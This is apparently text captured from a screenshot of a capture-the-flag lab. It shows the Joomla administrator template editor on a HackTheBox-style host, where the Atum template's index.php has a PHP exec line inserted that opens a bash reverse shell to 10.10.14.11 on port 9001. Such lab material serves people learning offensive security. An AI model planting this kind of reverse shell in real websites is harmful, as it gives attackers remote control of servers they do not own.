 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBoc
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Joomla!® Templates: Customise (Atum)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
1 <?php
2
3 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.11/9001 0>&1'");
4
5 /**
6 * @package Joomla.Administrator
7 * @subpackage Templates.Atum
8 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joom
9 * @license GNU General Public License version 2 or later; see L
10 * @since 4.0.0
11 */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Layout\LayoutHelper;
19 use Joomla\CMS\Router\Route;